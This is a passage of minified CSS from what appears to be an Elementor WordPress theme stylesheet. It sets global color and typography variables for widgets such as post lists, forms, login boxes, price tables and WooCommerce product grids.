);}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-archive-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-loop-grid .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-loop-grid .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-loop-grid .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-portfolio a .elementor-portfolio-item__overlay{background-color:var( --e-global-color-accent );}.elementor-widget-portfolio .elementor-portfolio-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter.elementor-active{color:var( --e-global-color-primary );}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-login .elementor-field-group > a{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group > a:hover{color:var( --e-global-color-accent );}.elementor-widget-login .elementor-form-fields-wrapper label{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group .elementor-field, .elementor-widget-login .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-login .elementor-widget-container .elementor-login__logged-in-message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-slides .elementor-slide-heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-slides .elementor-slide-description{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-slides .elementor-slide-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hotspot .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-hotspot{--hotspot-color:var( --e-global-color-primary );--hotspot-box-color:var( --e-global-color-secondary );--tooltip-color:var( --e-global-color-secondary );}.elementor-widget-hotspot .e-hotspot__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hotspot .e-hotspot__tooltip{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-list .elementor-price-list-header{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-list .elementor-price-list-separator{border-bottom-color:var( --e-global-color-secondary );}.elementor-widget-price-table{--e-price-table-header-background-color:var( --e-global-color-secondary );}.elementor-widget-price-table .elementor-price-table__heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__subheading{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table .elementor-price-table__price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__original-price{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__period{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list{--e-price-table-features-list-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__features-list li{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list li:before{border-top-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-price-table .elementor-price-table__additional_info{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-cta__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-call-to-action .elementor-cta__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-call-to-action .elementor-cta__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__name{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-reviews .elementor-testimonial__header, .elementor-widget-reviews .elementor-testimonial__name{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-reviews .elementor-testimonial__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-table-of-contents{--header-color:var( --e-global-color-secondary );--item-text-color:var( --e-global-color-text );--item-text-hover-color:var( --e-global-color-accent );--marker-color:var( --e-global-color-text );}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-table-of-contents .elementor-toc__list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-item{background-color:var( --e-global-color-primary );}.elementor-widget-countdown .elementor-countdown-digits{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-countdown .elementor-countdown-expire--message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item, .elementor-widget-sitemap span.elementor-sitemap-list, .elementor-widget-sitemap .elementor-sitemap-item a{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item{color:var( --e-global-color-text );}.elementor-widget-breadcrumbs{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-blockquote .elementor-blockquote__content{color:var( --e-global-color-text );}.elementor-widget-blockquote .elementor-blockquote__author{color:var( --e-global-color-secondary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-archive-products{--products-title-color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.products-heading-show .related-products > h2, .elementor-widget-wc-archive-products.products-heading-show .upsells > h2, .elementor-widget-wc-archive-products.products-heading-show .cross-sells > h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products .elementor-products-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-archive-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-archive-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-archive-products{--products-title-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-archive-products.products-heading-show .related-products > h2, .elementor-widget-woocommerce-archive-products.products-heading-show .upsells > h2, .elementor-widget-woocommerce-archive-products.products-heading-show .cross-sells > h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-archive-products .elementor-products-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-products{--products-title-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.products-heading-show .related-products > h2, .elementor-widget-woocommerce-products.products-heading-show .upsells > h2, .elementor-widget-woocommerce-products.products-heading-show .cross-sells > h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-wc-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-add-to-cart .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-wc-categories .woocommerce .woocommerce-loop-category__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-categories .woocommerce-loop-category__title .count{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( 